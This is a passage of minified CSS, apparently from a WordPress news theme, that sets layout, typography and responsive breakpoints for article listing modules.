.td-post-category{margin-bottom:5px;}}@media (max-width: 500px){.td_module_7 .td-icon-star,.td_module_7 .td-icon-star-empty,.td_module_7 .td-icon-star-half{font-size:15px;width:17px;}}.td_module_8{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:16px;}.td_module_8 .entry-title{font-size:17px;line-height:24px;margin-bottom:7px;font-weight:500;}.td_module_8 .td-module-meta-info{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_8 .td-post-author-name{display:none;}}.td_module_9{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:26px;text-align:center;}.td_module_9 .td-module-comments{top:auto;float:none;margin-bottom:8px;}.td_module_9 .entry-title{font-size:17px;line-height:24px;margin-bottom:8px;font-weight:500;}.td_module_9 .td-module-meta-info{margin-bottom:0;}.td_module_9 .td_quote_on_blocks{text-align:center;}.td_module_9 .td-post-category{display:inline-block;margin:0 0 8px 0;}.td_module_10{padding-bottom:40px;}@media (max-width: 767px){.td_module_10{padding-bottom:26px;}.td_module_10 .td-post-category{display:none;}}.td_module_10 .td-module-thumb{position:absolute;left:0;top:0;}@media (max-width: 767px){.td_module_10 .td-module-thumb{width:150px;}}@media (max-width: 500px){.td_module_10 .td-module-thumb{width:100px;}}.td_module_10 .item-details{margin-left:244px;min-height:150px;}@media (max-width: 767px){.td_module_10 .item-details{margin-left:170px;min-height:103px;}}@media (max-width: 500px){.td_module_10 .item-details{margin-left:115px;min-height:69px;}}.td_module_10 .td-excerpt{}@media (max-width: 767px){.td_module_10 .td-excerpt{display:none;}}.td_module_10 .entry-title{font-size:22px;line-height:28px;margin-bottom:5px;}@media (max-width: 500px){.td_module_10 .entry-title{font-size:14px;line-height:20px;font-weight:500;}}@media (max-width: 500px){.td_module_10 .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td-pb-span8 .td_module_10{}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_10 .td-module-thumb{width:190px;}.td-pb-span8 .td_module_10 .item-details{margin-left:210px;min-height:131px;}.td-pb-span8 .td_module_10 .entry-title{font-size:17px;line-height:22px;}.td-pb-span8 .td_module_10 .td-post-author-name{display:none;}}.td-pb-span4 .td_module_10{padding-bottom:40px;}.td-pb-span4 .td_module_10 .td-module-thumb{width:80px;}@media (max-width: 767px){.td-pb-span4 .td_module_10 .td-module-thumb{width:150px;}}@media (max-width: 500px){.td-pb-span4 .td_module_10 .td-module-thumb{width:100px;}}.td-pb-span4 .td_module_10 .item-details{margin-left:0;min-height:70px;}@media (max-width: 767px){.td-pb-span4 .td_module_10 .item-details{padding-left:170px;min-height:103px;}}@media (max-width: 500px){.td-pb-span4 .td_module_10 .item-details{padding-left:0;min-height:69px;}}.td-pb-span4 .td_module_10 .entry-title{font-size:15px;font-weight:500;line-height:21px;padding-left:95px;min-height:55px;margin-bottom:13px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_10 .entry-title{font-size:13px;line-height:18px;min-height:50px;}}@media (max-width: 767px){.td-pb-span4 .td_module_10 .entry-title{font-size:22px;line-height:28px;margin-bottom:5px;padding-left:0;font-weight:400;min-height:0;}}@media (max-width: 500px){.td-pb-span4 .td_module_10 .entry-title{font-size:17px;line-height:23px;font-weight:500;padding-left:110px;min-height:69px;margin-bottom:13px;}}.td-pb-span4 .td_module_10 .td-video-play-ico{width:20px;height:20px;font-size:20px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_10 .td-post-author-name{display:none;}}.td_module_11{padding-bottom:48px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_11{padding-bottom:0;border-bottom:1px dashed #eaeaea;margin-bottom:20px;}.td_module_11:last-child{border:0;}}@media (max-width: 767px){.td_module_11{padding-bottom:30px;}}.td_module_11 .td-module-thumb{position:absolute;left:0;top:0;}@media (max-width: 767px){.td_module_11 .td-module-thumb{width:200px;}}@media (max-width: 500px){.td_module_11 .td-module-thumb{width:100px;}}.td_module_11 .item-details{margin-left:350px;min-height:235px;}@media (max-width: 767px){.td_module_11 .item-details{margin-left:220px;min-height:145px;}}@media (max-width: 500px){.td_module_11 .item-details{margin-left:0;min-height:73px;padding-left:110px;}}.td_module_11 .entry-title{font-size:25px;line-height:29px;margin-bottom:11px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_11 .entry-title{font-size:20px;line-height:24px;font-weight:500;}}@media (max-width: 500px){.td_module_11 .entry-title{font-size:17px;line-height:23px;font-weight:500;margin-bottom:8px;}}.td_module_11 .td-post-author-name{}@media (max-width: 767px){.td_module_11 .td-post-author-name{display:none;}}.td_module_11 .td-excerpt{margin-bottom:15px;}@media (max-width: 767px){.td_module_11 .td-excerpt{display:none;}}.td_module_11 .td-read-more{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_11 .td-read-more{display:none;}}@media (max-width: 767px){.td_module_11 .td-read-more{display:none;}}@media (max-width: 767px){.td_module_11 .td-video-play-ico{width:20px;height:20px;font-size:20px;}}.td-pb-span12 .td_module_11 .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12 .td_module_11 .entry-title{font-size:22px;line-height:28px;font-weight:400;}}.td-pb-span8 .td_module_11{}@media (min-width: 1019px) and (max-width: 1140px){.td-pb-span8 .td_module_11 .td-module-thumb{width:300px;}.td-pb-span8 .td_module_11 .item-details{margin-left:324px;min-height:218px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_11 .td-module-thumb{width:192px;}.td-pb-span8 .td_module_11 .item-details{margin-left:210px;min-height:165px;}.td-pb-span8 .td_module_11 .td-post-author-name{display:none;}}.td-pb-span4 .td_module_11{}.td-pb-span4 .td_module_11 .td-module-thumb{position:relative;margin-bottom:8px;}@media (max-width: 767px){.td-pb-span4 .td_module_11 .td-module-thumb{position:absolute;}}@media (max-width: 500px){.td-pb-span4 .td_module_11 .td-module-thumb{width:100px;}}.td-pb-span4 .td_module_11 .item-details{margin-left:0;}@media (max-width: 767px){.td-pb-span4 .td_module_11 .item-details{margin-left:220px;}}@media (max-width: 500px){.td-pb-span4 .td_module_11 .item-details{margin-left:0;min-height:73px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_11 .td-post-author-name{display:none;}}.td_module_12{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:30px;}.td_module_12 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;}@media (max-width: 1018px){.td_module_12 .entry-title{font-size:26px;line-height:36px;}}.td_module_12 .td-module-meta-info{margin-bottom:17px;}.td_module_12 .td-excerpt{font-size:14px;line-height:24px;margin-bottom:15px;}.td_module_13{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:30px;}.td_module_13 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;}@media (max-width: 1018px){.td_module_13 .entry-title{font-size:26px;line-height:36px;}}.td_module_13 .td-module-meta-info{margin-bottom:17px;}.td_module_13 .td-module-thumb{margin-bottom:22px;}.td_module_14{padding-bottom:40px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_14{padding-bottom:30px;}}@media (max-width: 767px){.td_module_14{padding-bottom:21px;}}.td_module_14 .entry-thumb{width:100%;}.td_module_14:last-child{padding-bottom:0;}.td_module_14 .meta-info-container{position:relative;}.td_module_14 .entry-title{font-size:30px;line-height:38px;font-weight:500;margin-bottom:10px;position:relative;bottom:-2px;}@media (max-width: 767px){.td_module_14 .entry-title{font-size:22px;line-height:30px;}}@media (max-width: 500px){.td_module_14 .entry-title{font-size:18px;line-height:26px;margin-left:14px;margin-right:14px;}}.td_module_14 .entry-title:after{content:"";position:absolute;bottom:-43px;left:0;width:100%;border-bottom:1px dashed #f1f1f1;}.td_module_14 .td-module-meta-info{position:absolute;margin:0;padding:0 60px;bottom:-43px;width:100%;}@media (max-width: 1018px){.td_module_14 .td-module-meta-info{padding:0 40px;}}@media (max-width: 767px){.td_module_14 .td-module-meta-info{bottom:-45px;}}@media (max-width: 500px){.td_module_14 .td-module-meta-info{padding:0 20px;}}.td_module_14 .td-module-meta-holder{background-color:#fff;padding:10px 20px 17px 20px;}@media (max-width: 500px){.td_module_14 .td-module-meta-holder{padding:8px 0 19px 0;}}.td_module_14 .td-post-category{}@media (max-width: 767px){.td_module_14 .td-post-category{display:none;}}.td_module_14 .td-module-thumb{margin-bottom:60px;}@media (max-width: 767px){.td_module_14 .td-module-thumb{margin-bottom:70px;}}.td_module_14 .td-post-author-name{}@media (max-width: 500px){.td_module_14 .td-post-author-name{margin-left:14px;}}.td_module_14 .td-module-comments{}@media (max-width: 500px){.td_module_14 .td-module-comments{margin-right:14px;}}.td_module_14 .td-excerpt{padding:0 80px;font-size:14px;line-height:24px;margin-top:11px;}@media (max-width: 1018px){.td_module_14 .td-excerpt{padding:0 60px;}}@media (max-width: 767px){.td_module_14 .td-excerpt{padding:0 60px;margin-top:-5px;}}@media (max-width: 500px){.td_module_14 .td-excerpt{padding:0 32px;}}.td_module_14 .td-read-more{display:block;margin-top:15px;}.td-pb-span8 .td_module_14{}.td-pb-span8 .td_module_14 .td-module-meta-info{padding:0 40px;}@media (max-width: 500px){.td-pb-span8 .td_module_14 .td-module-meta-info{padding:0 20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_14 .entry-title{font-size:22px;line-height:30px;}.td-pb-span8 .td_module_14 .td-module-meta-info{padding:0 20px;}}.td-pb-span8 .td_module_14 .td-excerpt{padding:0 60px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span8 .td_module_14 .td-excerpt{padding:0 40px;}}@media (max-width: 500px){.td-pb-span8 .td_module_14 .td-excerpt{padding:0 34px;}}.td-pb-span4 .td_module_14{}.td-pb-span4 .td_module_14 .td-module-meta-info{padding:0 40px;}@media (max-width: 500px){.td-pb-span4 .td_module_14 .td-module-meta-info{padding:0 20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_14 .entry-title{font-size:22px;line-height:30px;}.td-pb-span4 .td_module_14 .td-module-meta-info{padding:0 20px;}}.td_module_16{padding-bottom:40px;}@media (max-width: 767px){.td_module_16{padding-bottom:26px;}}.td_module_16 .td-module-thumb{position:absolute;left:0;top:0;}@media (max-width: 767px){.td_module_16 .td-module-thumb{width:80px;}}.td_module_16 .item-details{margin-left:174px;min-height:150px;}@media (max-width: 767px){.td_module_16 .item-details{margin-left:95px;min-height:80px;}}.td_module_16 .entry-title{font-size:22px;line-height:28px;margin-bottom:5px;}@media (max-width: 767px){.td_module_16 .entry-title{font-weight:500;}}@media (max-width: 500px){.td_module_16 .entry-title{font-size:17px;line-height:22px;}}.td_module_16 .td-excerpt{}@media (max-width: 767px){.td_module_16 .td-excerpt{display:none;}}.td_module_17{}@media (max-width: 1018px){.td_module_17{padding-bottom:10px;}}.td_module_17 .td-module-image{position:relative;}@media (max-width: 767px){.td_module_17 .td-module-image{margin-left:-20px;margin-right:-20px;}}.td_module_17 .td-module-image .entry-thumb{width:100%;}.td_module_17 .entry-title{font-size:28px;line-height:38px;font-weight:bold;margin-bottom:17px;}@media (max-width: 1018px){.td_module_17 .entry-title{font-size:21px;line-height:28px;margin-bottom:13px;}}.td_module_17 .td-module-meta-holder{position:absolute;bottom:0;width:100%;height:47px;background-color:rgba(0,0,0,.7);padding:15px 15px 15px 18px;font-size:12px;line-height:1;pointer-events:none;}@media (max-width: 767px){.td_module_17 .td-module-meta-holder{padding:13px 12px;height:43px;}}.td_module_17 .td-left-meta{display:inline-block;}.td_module_17 .td-left-meta .td-post-author-name a{color:#fff;pointer-events:auto;}.td_module_17 .td-left-meta .td-post-author-name a:hover{color:#aaa;}.td_module_17 .entry-review-stars{color:#fff;}.td_module_17 .td-category-corner{padding:0;text-align:left;}.td_module_17 .td-post-category{background-color:#fff !important;color:#000;font-size:11px;padding:5px 10px;bottom:auto;top:0;}.td_module_17 .td-post-category:hover{background-color:#fff;color:#aaa;}.td_module_17 .td-module-comments{pointer-events:auto;}.td_module_17 .td-module-comments a{color:#000;background-color:#fff !important;}.td_module_17 .td-module-comments a:after{border-color:#fff transparent transparent transparent !important;}.td_module_17 .td-excerpt{font-size:16px;line-height:26px;margin-top:24px;}@media (max-width: 1018px){.td_module_17 .td-excerpt{font-size:14px;line-height:24px;margin-top:20px;}}.td_module_17 .td-read-more{margin-top:20px;}@media (max-width: 1018px){.td_module_17 .td-read-more{margin-top:15px;}}.td_module_17 .td-read-more a{background-color:transparent !important;color:#000;font-size:14px;padding:0 10px 10px 0;}.td_module_17 .td-read-more a:hover{color:#4db2ec;}.td_module_17 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle;}.td_module_17 .td-module-image{overflow:hidden;}.td_module_17 .td-module-thumb{margin-bottom:0;}.td_module_18{padding-bottom:40px;}@media (max-width: 1018px){.td_module_18{padding-bottom:30px;}}.td_module_18 .meta-info-container{padding-bottom:10px;border-bottom:1px dashed #f2f2f2;text-align:center;}@media (max-width: 1018px){.td_module_18 .meta-info-container{padding-bottom:0;}}.td_module_18 .td-module-thumb{}@media (max-width: 767px){.td_module_18 .td-module-thumb{margin-left:-20px;margin-right:-20px;}}.td_module_18 .entry-title{font-size:25px;line-height:32px;font-weight:bold;margin:9px 0 12px;}@media (max-width: 1018px){.td_module_18 .entry-title{font-size:22px;line-height:28px;margin:8px 0;}}.td_module_18 .td-module-meta-info{position:relative;width:100%;margin-bottom:27px;}@media (max-width: 1018px){.td_module_18 .td-module-meta-info{margin-bottom:18px;}}.td_module_18 .td-post-author-name a{font-size:12px;}.td_module_18 .td-post-author-name a:hover{opacity:.7;}.td_module_18 .td-post-date{font-size:12px;}.td_module_18 .td-module-comments{position:absolute;right:0;bottom:-5px;}.td_module_18 .td-post-category{text-transform:uppercase;font-family:"Roboto",sans-serif;font-size:12px;line-height:1;background-color:transparent;color:#000;display:inline-block;}.td_module_18 .td-post-category:hover{background-color:transparent !important;opacity:.7;}.td_module_18 .entry-thumb{width:100%;}.td_module_18 .td-excerpt{font-size:15px;line-height:27px;margin-top:20px;}@media (max-width: 1018px){.td_module_18 .td-excerpt{font-size:13px;line-height:23px;}}.td_module_18 .td-read-more{margin-top:9px;margin-bottom:23px;}.td_module_18 .td-read-more a{background-color:transparent !important;color:#000;font-size:14px;}.td_module_18 .td-read-more a:hover{background-color:transparent !important;color:#4db2ec;}.td_module_18 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle;}.td-pb-span12.td-main-content .td_module_18 .entry-title{font-size:34px;line-height:44px;}@media (max-width: 1018px){.td-pb-span12.td-main-content .td_module_18 .entry-title{font-size:22px;line-height:28px;}}.td_module_19{padding-bottom:50px;}@media (max-width: 1018px){.td_module_19{padding-bottom:40px;}}@media (max-width: 767px){.td_module_19{border-bottom:1px dashed #f2f2f2;padding-bottom:20px;margin-bottom:20px;}}.td_module_19 .meta-info-container{position:relative;}.td_module_19 .td-module-image{position:absolute;top:0;left:0;}.td_module_19 .td-module-thumb{overflow:hidden;width:264px;height:366px;margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-module-thumb{width:210px;}}@media (max-width: 767px){.td_module_19 .td-module-thumb{width:100px;height:120px;}}.td_module_19 .entry-thumb{max-width:none;position:absolute;margin:0 auto;left:-9999px;right:-9999px;width:auto;height:100%;}.td_module_19 .td-post-category{display:inline-block;padding:5px 8px;text-transform:uppercase;font-size:11px;line-height:1;background-color:#000;color:#fff;position:absolute;left:0;bottom:25px;z-index:1;}@media (max-width: 767px){.td_module_19 .td-post-category{padding:4px 7px;font-size:9px;bottom:10px;}}.td_module_19 .td-item-details{margin-left:294px;min-height:366px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-item-details{margin-left:230px;}}@media (max-width: 767px){.td_module_19 .td-item-details{margin-left:120px;min-height:120px;}}.td_module_19 .td-module-meta-info{position:relative;}.td_module_19 .entry-title{font-size:30px;line-height:38px;font-weight:900;margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .entry-title{font-size:24px;line-height:28px;}}@media (max-width: 767px){.td_module_19 .entry-title{font-size:20px;line-height:25px;margin-bottom:8px;}}.td_module_19 .td-post-author-name{font-size:13px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-post-author-name{font-size:12px;}}@media (max-width: 767px){.td_module_19 .td-post-author-name{display:none;}}.td_module_19 .td-post-author-name:hover{color:#4db2ec;}.td_module_19 .td-post-date{font-size:13px;}@media (max-width: 1018px){.td_module_19 .td-post-date{font-size:12px;}}.td_module_19 .td-excerpt{font-size:16px;line-height:26px;margin-top:18px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-excerpt{font-size:14px;line-height:22px;margin-top:15px;}}@media (max-width: 767px){.td_module_19 .td-excerpt{display:none;}}.td_module_19 .td-read-more{margin-top:21px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_19 .td-read-more{margin-top:15px;}}@media (max-width: 767px){.td_module_19 .td-read-more{display:none;}}.td_module_19 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}@media (max-width: 767px){.td_module_19 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:10px;right:10px;transform:none;-webkit-transform:none;}}.td_module_19 .td-read-more a{background-color:#000;color:#fff;font-size:14px;}@media (max-width: 1018px){.td_module_19 .td-read-more a{font-size:13px;}}@media (max-width: 767px){.td_module_19 .td-read-more a{font-size:11px;padding:8px 11px;display:none;}}.td-pb-span12.td-main-content .td_module_19 .td-module-thumb{width:534px;height:350px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb{width:400px;height:320px;}}@media (max-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb{width:100px;height:120px;}}.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{height:auto;}@media (min-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{max-width:100%;}}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{width:100%;}}@media (max-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-module-thumb .entry-thumb{height:100%;}}.td-pb-span12.td-main-content .td_module_19 .td-item-details{min-height:350px;margin-left:564px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span12.td-main-content .td_module_19 .td-item-details{min-height:330px;margin-left:430px;}}@media (max-width: 767px){.td-pb-span12.td-main-content .td_module_19 .td-item-details{min-height:120px;margin-left:115px;}}.td_module_mx1{position:relative;padding-bottom:0;margin-bottom:3px;}.td_module_mx1 .td-module-meta-info .td-post-category{background-color:#fff !important;color:#222;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-module-meta-info .td-post-category{display:none;}}.td_module_mx1 .td-module-meta-info{position:absolute;bottom:0;padding:0 17px;margin-bottom:17px;z-index:1;}.td_module_mx1 .td-module-meta-info .td-post-author-name a{color:#fff;}.td_module_mx1 .entry-title{font-size:17px;font-weight:700;line-height:21px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .entry-title{font-size:15px;font-weight:500;line-height:20px;}}.td_module_mx1 .entry-title a{color:#fff !important;}.td_module_mx1 .td-video-play-ico{z-index:1;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-video-play-ico{top:auto;left:auto;bottom:10px;right:10px;transform:none;-webkit-transform:none;}}.td_module_mx1 .td-icon-star,.td_module_mx1 .td-icon-star-half,.td_module_mx1 .td-icon-star-empty{color:#fff;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-icon-star,.td_module_mx1 .td-icon-star-half,.td_module_mx1 .td-icon-star-empty{font-size:14px;width:17px;}}.td_module_mx1 .td-module-thumb{margin-bottom:0;overflow:hidden;height:220px;}@media (max-width: 1140px){.td_module_mx1 .td-module-thumb{height:auto;}}.td_module_mx1 .td-module-thumb .entry-thumb{max-width:none;}@media (max-width: 1140px){.td_module_mx1 .td-module-thumb .entry-thumb{max-width:100%;width:100%;}}.td_module_mx1 .td-module-thumb a:last-child:before{bottom:0;top:auto;content:"";display:block;height:80%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx1 .td-author-date{display:block;margin-top:5px;}}.td_module_mx2{padding-bottom:0;}.td_module_mx2:before,.td_module_mx2:after{display:table;content:"";line-height:0;}.td_module_mx2:after{clear:both;}.td_module_mx2 .entry-title{font-size:13px;font-weight:500;line-height:18px;margin:0 0 5px 0;}.td_module_mx2 .entry-thumb{width:80px;}.td_module_mx2 .td-module-thumb{position:absolute;margin-bottom:0;}.td_module_mx2 .item-details{margin:0 0 20px 100px;min-height:60px;padding-top:2px;}.td_module_mx2.td-module-search-def .item-details{min-height:80px;}.td_block_inner .td_module_mx2{}@media (min-width: 768px) and (max-width: 1018px){.td_block_inner .td_module_mx2 .item-details{margin-left:95px;}.td_block_inner .td_module_mx2 .td-post-category{margin-bottom:5px;}.td_block_inner .td_module_mx2 .td-icon-star,.td_block_inner .td_module_mx2 .td-icon-star-empty,.td_block_inner .td_module_mx2 .td-icon-star-half{font-size:15px;width:17px;}}@media (max-width: 767px){.td_block_inner .td_module_mx2 .entry-title{font-size:16px;line-height:22px;}.td_block_inner .td_module_mx2 .item-details{margin-bottom:30px;}}@media (max-width: 500px){.td_block_inner .td_module_mx2 .entry-title{font-size:14px;line-height:20px;}}.td_module_mx3{position:relative;padding-bottom:53px;margin-bottom:18px;}@media (max-width: 767px){.td_module_mx3{width:48%;float:left;padding-bottom:73px;margin-bottom:0;}.td_module_mx3:nth-child(even){margin-left:4%;}}@media (max-width: 500px){.td_module_mx3{width:100%;float:left;padding-bottom:75px;}.td_module_mx3:nth-child(even){margin-left:0;}}.td_module_mx3:last-child{margin-bottom:0;}.td_module_mx3 .td-module-meta-info{position:absolute;bottom:7px;width:284px;background-color:#fff;border-bottom:1px dashed #f1f1f1;margin:0 20px;padding:14px 20px 25px 20px;}@media (min-width: 1019px) and (max-width: 1140px){.td_module_mx3 .td-module-meta-info{width:270px;margin:0 15px;}}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx3 .td-module-meta-info{width:208px;margin:0 10px;padding:9px 16px 25px;}.td_module_mx3 .td-module-meta-info .td-post-category{display:none;}}@media (max-width: 767px){.td_module_mx3 .td-module-meta-info{width:90%;margin:0 5%;bottom:33px;padding-left:5%;padding-right:5%;padding-bottom:20px;border-bottom:0;}}.td_module_mx3 .td-post-category{}@media (max-width: 1018px){.td_module_mx3 .td-post-category{display:none;}}.td_module_mx3 .entry-title{position:relative;font-size:17px;font-weight:700;line-height:21px;font-style:normal;margin:0 0 12px 0;height:auto;bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx3 .entry-title{font-size:15px;}}@media (max-width: 500px){.td_module_mx3 .entry-title{font-size:18px;line-height:26px;font-weight:500;}}@media (max-width: 767px){.td_module_mx3 .entry-thumb{width:100%;}}.td_module_mx4{}.td_module_mx4 .td-module-thumb{margin-bottom:7px;}@media (max-width: 500px){.td_module_mx4 .td-module-thumb{margin-bottom:0;}}.td_module_mx4 .entry-title{font-size:15px;line-height:20px;font-weight:500;margin-bottom:0;}@media (max-width: 500px){.td_module_mx4 .entry-title{padding-left:115px;font-size:14px;line-height:21px;}}.td_module_mx4 .td_quote_on_blocks{margin-top:10px;}.td_module_mx4 .entry-thumb{width:100%;}.td_module_mx4 .td-video-play-ico{}@media (max-width: 767px){.td_module_mx4 .td-video-play-ico{width:30px;height:30px;font-size:30px;}}@media (max-width: 500px){.td_module_mx4 .td-video-play-ico{width:20px;height:20px;font-size:20px;}}@media (max-width: 500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px;}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0;}}.td-column-3 .td_module_mx4 .entry-title{}@media (max-width: 767px){.td-column-3 .td_module_mx4 .entry-title{font-size:12px;line-height:18px;}}@media (max-width: 500px){.td-column-3 .td_module_mx4 .entry-title{padding-left:115px;font-size:14px;line-height:21px;}}.td-column-1 .td_module_mx4{padding-bottom:22px;}@media (max-width: 767px){.td-column-1 .td_module_mx4{padding-bottom:35px;}}.td-column-1 .td_module_mx4 .entry-title{font-size:13px;line-height:18px;font-weight:500;}@media (max-width: 767px){.td-column-1 .td_module_mx4 .entry-title{font-size:16px;line-height:22px;}}@media (max-width: 500px){.td-column-1 .td_module_mx4 .entry-title{font-size:14px;line-height:21px;padding-left:0;}}.td-column-1 .td_module_mx4 .td-video-play-ico{width:30px;height:30px;font-size:30px;}@media (max-width: 500px){.td-column-1 .td_module_mx4{margin-bottom:0;}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px;}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative;}.td-column-1 .td_module_mx4 .td-post-category{width:auto;}}.td_module_mx7{}.td_module_mx7 .td-module-thumb{margin-bottom:9px;}.td_module_mx7 .entry-title{font-size:16px;line-height:21px;font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx7 .entry-title{font-size:14px;line-height:20px;}}.td_module_mx7 .td-module-meta-info{margin-bottom:13px;}.td_module_mx7 .td_quote_on_blocks{margin-top:10px;}.td_module_mx7 .td-post-author-name{display:block;margin-bottom:10px;}.td_module_mx7 .td-post-author-name span{display:none;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx7 .td-post-author-name{display:none;}}@media (max-width: 767px){.td_module_mx7 .entry-thumb{width:100%;}}.td-column-3 .td_module_mx7{}@media (max-width: 767px){.td-column-3 .td_module_mx7 .td-post-author-name{display:none;}.td-column-3 .td_module_mx7 .entry-title{font-size:18px;line-height:24px;}.td-column-3 .td_module_mx7 .td-video-play-ico{width:40px;height:40px;font-size:40px;border-width:2px;}}.td_module_mx8:hover .entry-title a{color:#fff !important;}.td_module_mx8 .td-module-thumb{margin-bottom:5px;overflow:hidden;}.td_module_mx8 .td-module-thumb a:last-child:after{bottom:0;content:"";display:block;height:80%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}.td_module_mx8 .entry-thumb{width:100%;}.td_module_mx8 .meta-info-container{position:relative;}.td_module_mx8 .td-module-meta-info{position:absolute;bottom:14px;margin-bottom:0;width:100%;padding:0 21px;}.td_module_mx8 .entry-title{font-weight:500;font-size:24px;line-height:32px;}.td_module_mx8 .td-post-category{background-color:#fff !important;color:#000;}.td_module_mx8 .entry-review-stars{margin-right:22px;}.td_module_mx8 .entry-title a,.td_module_mx8 .td-post-author-name a,.td_module_mx8 .td-post-date,.td_module_mx8 .td-icon-star,.td_module_mx8 .td-icon-star-half,.td_module_mx8 .td-icon-star-empty{color:#fff;}.td_module_mx8 .td-module-comments{float:none;display:inline-block;vertical-align:top;top:2px;margin-left:22px;}.td_module_mx8 .td-module-comments a{background-color:transparent !important;padding:0;font-size:11px;font-weight:400;}.td_module_mx8 .td-module-comments a:before{font-family:"newspaper",sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";margin-right:5px;font-size:9px;}.td_module_mx8 .td-module-comments a:after{display:none;}.td-pb-span4 .td_module_mx8{}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td_module_mx8 .td-author-date{display:none;}.td-pb-span4 .td_module_mx8 .td-module-meta-info{bottom:10px;}.td-pb-span4 .td_module_mx8 .td_module_wrap .entry-title{margin:0;}.td-pb-span4 .td_module_mx8 .td-video-play-ico{width:30px;height:30px;top:10px;right:10px;transform:none;-webkit-transform:none;}.td-pb-span4 .td_module_mx8 .entry-title{margin:0;}}.td_module_mx16{padding-bottom:35px;}.td_module_mx16 .entry-title{font-size:24px;line-height:28px;font-weight:900;margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .entry-title{font-size:19px;line-height:22px;font-weight:700;}}.td_module_mx16 .td-info-container{position:relative;}.td_module_mx16 .td-module-image{width:100px;height:140px;overflow:hidden;position:absolute;top:0;left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .td-module-image{width:80px;}}.td_module_mx16 .entry-thumb{max-width:none;position:absolute;margin:0 auto;left:-9999px;right:-9999px;width:auto;height:140px;}.td_module_mx16 .td-post-category{display:inline-block;padding:4px 7px;margin-right:0;font-size:9px;bottom:15px;text-transform:uppercase;line-height:1;background-color:#000;color:#fff;position:absolute;left:0;z-index:1;}.td_module_mx16 .td-video-play-ico{width:20px;height:20px;font-size:20px;top:10px;right:10px;border-width:1px;transform:none;-webkit-transform:none;}@media (max-width: 767px){.td_module_mx16 .td-video-play-ico{width:30px;height:30px;font-size:30px;border-width:2px;top:10px;right:10px;}}.td_module_mx16 .td-item-details{margin-left:120px;min-height:140px;}@media (min-width: 768px) and (max-width: 